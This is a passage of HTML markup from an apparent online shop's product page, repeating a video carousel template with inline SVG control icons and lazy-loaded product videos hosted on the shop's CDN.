                    <div class="video-modal-left-template--24053170602252__ss_product_videos_4_yakAjN">
                        
<video data-src="//katana-deutschland.de/cdn/shop/videos/c/vp/a6f8af2b54da40edb3ca598ce86b0a3f/a6f8af2b54da40edb3ca598ce86b0a3f.HD-720p-1.6Mbps-58071589.mp4?v=0" muted playsinline autoplay preload="none" class="lazy"></video>
                        
                          <progress id="progresstemplate--24053170602252__ss_product_videos_4_yakAjN" max="100" value="0"></progress>
                        
                    </div>
                </div>
<div class="video-modal-slide-template--24053170602252__ss_product_videos_4_yakAjN swiper-slide">
                    <div class="video-modal-sidebar-template--24053170602252__ss_product_videos_4_yakAjN">
                      <button class="video-modal-close-template--24053170602252__ss_product_videos_4_yakAjN">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0002 10.586L4.70718 3.29297L3.29297 4.70718L10.586 12.0002L3.29297 19.2933L4.70718 20.7075L12.0002 13.4145L19.2933 20.7075L20.7075 19.2933L13.4145 12.0002L20.7075 4.70723L19.2933 3.29302L12.0002 10.586Z" fill="white"></path></svg>
                      </button>
                      <div class="video-modal-play-template--24053170602252__ss_product_videos_4_yakAjN">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" role="presentation" class="video-modal-mute-template--24053170602252__ss_product_videos_4_yakAjN"><path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path></svg>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" role="presentation" class="video-modal-unmute-template--24053170602252__ss_product_videos_4_yakAjN" ><path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path></svg>
                      </div>
                      <div class="video-modal-action-template--24053170602252__ss_product_videos_4_yakAjN">
                        <svg class="video-modal-mute-template--24053170602252__ss_product_videos_4_yakAjN" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                        <svg class="video-modal-unmute-template--24053170602252__ss_product_videos_4_yakAjN" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                      </div>
                    </div>
                    <div class="video-modal-left-template--24053170602252__ss_product_videos_4_yakAjN">
                        
<video data-src="//katana-deutschland.de/cdn/shop/videos/c/vp/903806fa87e94406b1992d7a52f96f1e/903806fa87e94406b1992d7a52f96f1e.HD-720p-1.6Mbps-59445297.mp4?v=0" muted playsinline autoplay preload="none" class="lazy"></video>
                        
                          <progress id="progresstemplate--24053170602252__ss_product_videos_4_yakAjN" max="100" value="0"></progress>
                        
                    </div>
                </div>
<div class="video-modal-slide-template--24053170602252__ss_product_videos_4_yakAjN swiper-slide">
                    <div class="video-modal-sidebar-template--24053170602252__ss_product_videos_4_yakAjN">
                      <button class="video-modal-close-template--24053170602252__ss_product_videos_4_yakAjN">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0002 10.586L4.70718 3.29297L3.29297 4.70718L10.586 12.0002L3.29297 19.2933L4.70718 20.7075L12.0002 13.4145L19.2933 20.7075L20.7075 19.2933L13.4145 12.0002L20.7075 4.70723L19.2933 3.29302L12.0002 10.586Z" fill="white"></path></svg>
                      </button>
                      <div class="video-modal-play-template--24053170602252__ss_product_videos_4_yakAjN">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" role="presentation" class="video-modal-mute-template--24053170602252__ss_product_videos_4_yakAjN"><path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path></svg>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" role="presentation" class="video-modal-unmute-template--24053170602252__ss_product_videos_4_yakAjN" ><path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path></svg>
                      </div>
                      <div class="video-modal-action-template--24053170602252__ss_product_videos_4_yakAjN">
                        <svg class="video-modal-mute-template--24053170602252__ss_product_videos_4_yakAjN" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                        <svg class="video-modal-unmute-template--24053170602252__ss_product_videos_4_yakAjN" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                      </div>
                    </div>
                    <div class="video-modal-left-template--24053170602252__ss_product_videos_4_yakAjN">
                        
<video data-src="//katana-deutschland.de/cdn/shop/videos/c/vp/cc2264904d3e48008d197dda26b8eb10/cc2264904d3e48008d197dda26b8eb10.HD-720p-1.6Mbps-58071592.mp4?v=0" muted playsinline autoplay preload="none" class="lazy"></video>
                        
                          <progress id="progresstemplate--24053170602252__ss_product_videos_4_yakAjN" max="100" value="0"></progress>
                        
                    </div>
                </div>
<div class="video-modal-slide-template--24053170602252__ss_product_videos_4_yakAjN swiper-slide">
                    <div class="video-modal-sidebar-template--24053170602252__ss_product_videos_4_yakAjN">
                      <button class="video-modal-close-template--24053170602252__ss_product_videos_4_yakAjN">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0002 10.586L4.70718 3.29297L3.29297 4.70718L10.586 12.0002L3.29297 19.2933L4.70718 20.7075L12.0002 13.4145L19.2933 20.7075L20.7075 19.2933L13.4145 12.0002L20.7075 4.70723L19.2933 3.29302L12.0002 10.586Z" fill="white"></path></svg>
                      </button>
                      <div class="video-modal-play-template--24053170602252__ss_product_videos_4_yakAjN">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" role="presentation" class="video-modal-mute-template--24053170602252__ss_product_videos_4_yakAjN"><path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path></svg>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" role="presentation" class="video-modal-unmute-template--24053170602252__ss_product_videos_4_yakAjN" ><path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path></svg>
                      </div>
                      <div class="video-modal-action-template--24053170602252__ss_product_videos_4_yakAjN">
                        <svg class="video-modal-mute-template--24053170602252__ss_product_videos_4_yakAjN" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                        <svg class="video-modal-unmute-template--24053170602252__ss_product_videos_4_yakAjN" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                      </div>
                    </div>
                    <div class="video-modal-left-template--24053170602252__ss_product_videos_4_yakAjN">
                        
<video data-src="//katana-deutschland.de/cdn/shop/videos/c/vp/e79015f1e062454ea685acedd84544ab/e79015f1e062454ea685acedd84544ab.HD-720p-1.6Mbps-59445293.mp4?v=0" muted playsinline autoplay preload="none" class="lazy"></video>
                        
                          <progress id="progresstemplate--24053170602252__ss_product_videos_4_yakAjN" max="100" value="0"></progress>
                        
                    </div>
                </div>
<div class="video-modal-slide-template--24053170602252__ss_product_videos_4_yakAjN swiper-slide">
                    <div class="video-modal-sidebar-template--24053170602252__ss_product_videos_4_yakAjN">
                      <button class="video-modal-close-template--24053170602252__ss_product_videos_4_yakAjN">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0002 10.586L4.70718 3.29297L3.29297 4.70718L10.586 12.0002L3.29297 19.2933L4.70718 20.7075L12.0002 13.4145L19.2933 20.7075L20.7075 19.2933L13.4145 12.0002L20.7075 4.70723L19.2933 3.29302L12.0002 10.586Z" fill="white"></path></svg>
                      </button>
                      <div class="video-modal-play-template--24053170602252__ss_product_videos_4_yakAjN">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" role="presentation" class="video-modal-mute-template--24053170602252__ss_product_videos_4_yakAjN"><path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path></svg>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" role="presentation" class="video-modal-unmute-template--24053170602252__ss_product_videos_4_yakAjN" ><path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path></svg>
                      </div>
                      <div class="video-modal-action-template--24053170602252__ss_product_videos_4_yakAjN">
                        <svg class="video-modal-mute-template--24053170602252__ss_product_videos_4_yakAjN" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                        <svg class="video-modal-unmute-template--24053170602252__ss_product_videos_4_yakAjN" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                      </div>
                    </div>
                    <div class="video-modal-left-template--24053170602252__ss_product_videos_4_yakAjN">
                        
<video data-src="//katana-deutschland.de/cdn/shop/videos/c/vp/43dc859e89fc43ca867be97c772e2edb/43dc859e89fc43ca867be97c772e2edb.HD-720p-1.6Mbps-58071594.mp4?v=0" muted playsinline autoplay preload="none" class="lazy"></video>
                        
                          <progress id="progresstemplate--24053170602252__ss_product_videos_4_yakAjN" max="100" value="0"></progress>
                        
                    </div>
                </div>
<div class="video-modal-slide-template--24053170602252__ss_product_videos_4_yakAjN swiper-slide">
                    <div class="video-modal-sidebar-template--24053170602252__ss_product_videos_4_yakAjN">
                      <button class="video-modal-close-template--24053170602252__ss_product_videos_4_yakAjN">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0002 10.586L4.70718 3.29297L3.29297 4.70718L10.586 12.0002L3.29297 19.2933L4.70718 20.7075L12.0002 13.4145L19.2933 20.7075L20.7075 19.2933L13.4145 12.0002L20.7075 4.70723L19.2933 3.29302L12.0002 10.586Z" fill="white"></path></svg>
                      </button>
                      <div class="video-modal-play-template--24053170602252__ss_product_videos_4_yakAjN">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" role="presentation" class="video-modal-mute-template--24053170602252__ss_product_videos_4_yakAjN"><path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path></svg>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" role="presentation" class="video-modal-unmute-template--24053170602252__ss_product_videos_4_yakAjN" ><path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path></svg>
                      </div>
                      <div class="video-modal-action-template--24053170602252__ss_product_videos_4_yakAjN">
                        <svg class="video-modal-mute-template--24053170602252__ss_product_videos_4_yakAjN" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                        <svg class="video-modal-unmute-template--24053170602252__ss_product_videos_4_yakAjN" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                      </div>
                    </div>
                    <div class="video-modal-left-template--24053170602252__ss_product_videos_4_yakAjN">
                        
<video data-src="//katana-deutschland.de/cdn/shop/videos/c/vp/432b5e03a6c54651a9bd4b2a1ca5bbf5/432b5e03a6c54651a9bd4b2a1ca5bbf5.HD-720p-1.6Mbps-59445307.mp4?v=0" muted playsinline autoplay preload="none" class="lazy"></video>
                        
                          <progress id="progresstemplate--24053170602252__ss_product_videos_4_yakAjN" max="100" value="0"></progress>
                        
                    </div>
                </div>
<div class="video-modal-slide-template--24053170602252__ss_product_videos_4_yakAjN swiper-slide">
                    <div class="video-modal-sidebar-template--24053170602252__ss_product_videos_4_yakAjN">
                      <button class="video-modal-close-template--24053170602252__ss_product_videos_4_yakAjN">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0002 10.586L4.70718 3.29297L3.29297 4.70718L10.586 12.0002L3.29297 19.2933L4.70718 20.7075L12.0002 13.4145L19.2933 20.7075L20.7075 19.2933L13.4145 12.0002L20.7075 4.70723L19.2933 3.29302L12.0002 10.586Z" fill="white"></path></svg>
                      </button>
                      <div class="video-modal-play-template--24053170602252__ss_product_videos_4_yakAjN">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" role="presentation" class="video-modal-mute-template--24053170602252__ss_product_videos_4_yakAjN"><path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path></svg>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" role="presentation" class="video-modal-unmute-template--24053170602252__ss_product_videos_4_yakAjN" ><path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path></svg>
                      </div>
                      <div class="video-modal-action-template--24053170602252__ss_product_videos_4_yakAjN">
                        <svg class="video-modal-mute-template--24053170602252__ss_product_videos_4_yakAjN" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                        <svg class="video-modal-unmute-template--24053170602252__ss_product_videos_4_yakAjN" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                      </div>
                    </div>
                    <div class="video-modal-left-template--24053170602252__ss_product_videos_4_yakAjN">
                        
<video data-src="//katana-deutschland.de/cdn/shop/videos/c/vp/15da1a6dbc7c4f3186fd66e41339271f/15da1a6dbc7c4f3186fd66e41339271f.HD-1080p-4.8Mbps-56231590.mp4?v=0" muted playsinline autoplay preload="none" class="lazy"></video>
                        
                          <progress id="progresstemplate--24053170602252__ss_product_videos_4_yakAjN" max="100" value="0"></progress>
                        
                    </div>
                </div>
<div class="video-modal-slide-template--24053170602252__ss_product_videos_4_yakAjN swiper-slide">
                    <div class="video-modal-sidebar-template--24053170602252__ss_product_videos_4_yakAjN">
                      <button class="video-modal-close-template--24053170602252__ss_product_videos_4_yakAjN">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0002 10.586L4.70718 3.29297L3.29297 4.70718L10.586 12.0002L3.29297 19.2933L4.70718 20.7075L12.0002 13.4145L19.2933 20.7075L20.7075 19.2933L13.4145 12.0002L20.7075 4.70723L19.2933 3.29302L12.0002 10.586Z" fill="white"></path></svg>
                      </button>
                      <div class="video-modal-play-template--24053170602252__ss_product_videos_4_yakAjN">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" role="presentation" class="video-modal-mute-template--24053170602252__ss_product_videos_4_yakAjN"><path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path></svg>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" role="presentation" class="video-modal-unmute-template--24053170602252__ss_product_videos_4_yakAjN" ><path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path></svg>
                      </div>
                      <div class="video-modal-action-template--24053170602252__ss_product_videos_4_yakAjN">
                        <svg class="video-modal-mute-template--24053170602252__ss_product_videos_4_yakAjN" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                        <svg class="video-modal-unmute-template--24053170602252__ss_product_videos_4_yakAjN" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                      </div>
                    </div>
                    <div class="video-modal-left-template--24053170602252__ss_product_videos_4_yakAjN">
                        
<video data-src="//katana-deutschland.de/cdn/shop/videos/c/vp/8434a44b1e8d4977b8fe31ff2c89087a/8434a44b1e8d4977b8fe31ff2c89087a.HD-720p-1.6Mbps-59445299.mp4?v=0" muted playsinline autoplay preload="none" class="lazy"></video>
                        
                          <progress id="progresstemplate--24053170602252__ss_product_videos_4_yakAjN" max="100" value="0"></progress>
                        
                    </div>
                </div>
<div class="video-modal-slide-template--24053170602252__ss_product_videos_4_yakAjN swiper-slide">
                    <div class="video-modal-sidebar-template--24053170602252__ss_product_videos_4_yakAjN">
                      <button class="video-modal-close-template--24053170602252__ss_product_videos_4_yakAjN">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0002 10.586L4.70718 3.29297L3.29297 4.70718L10.586 12.0002L3.29297 19.2933L4.70718 20.7075L12.0002 13.4145L19.2933 20.7075L20.7075 19.2933L13.4145 12.0002L20.7075 4.70723L19.2933 3.29302L12.0002 10.586Z" fill="white"></path></svg>
                      </button>
                      <div class="video-modal-play-template--24053170602252__ss_product_videos_4_yakAjN">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" role="presentation" class="video-modal-mute-template--24053170602252__ss_product_videos_4_yakAjN"><path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path></svg>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" role="presentation" class="video-modal-unmute-template--24053170602252__ss_product_videos_4_yakAjN" ><path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path></svg>
                      </div>
                      <div class="video-modal-action-template--24053170602252__ss_product_videos_4_yakAjN">
                        <svg class="video-modal-mute-template--24053170602252__ss_product_videos_4_yakAjN" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                        <svg class="video-modal-unmute-template--24053170602252__ss_product_videos_4_yakAjN" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                      </div>
                    </div>
                    <div class="video-modal-left-template--24053170602252__ss_product_videos_4_yakAjN">
                        
<video data-src="//katana-deutschland.de/cdn/shop/videos/c/vp/d01dcfc6e690427a9dd88fadc58b31b7/d01dcfc6e690427a9dd88fadc58b31b7.HD-720p-1.6Mbps-59445507.mp4?v=0" muted playsinline autoplay preload="none" class="lazy"></video>
                        
                          <progress id="progresstemplate--24053170602252__ss_product_videos_4_yakAjN" max="100" value="0"></progress>
                        
                    </div>
                </div>
<div class="video-modal-slide-template--24053170602252__ss_product_videos_4_yakAjN swiper-slide">
                    <div class="video-modal-sidebar-template--24053170602252__ss_product_videos_4_yakAjN">
                      <button class="video-modal-close-template--24053170602252__ss_product_videos_4_yakAjN">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0002 10.586L4.70718 3.29297L3.29297 4.70718L10.586 12.0002L3.29297 19.2933L4.70718 20.7075L12.0002 13.4145L19.2933 20.7075L20.7075 19.2933L13.4145 12.0002L20.7075 4.70723L19.2933 3.29302L12.0002 10.586Z" fill="white"></path></svg>
                      </button>
                      <div class="video-modal-play-template--24053170602252__ss_product_videos_4_yakAjN">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" role="presentation" class="video-modal-mute-template--24053170602252__ss_product_videos_4_yakAjN"><path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path></svg>
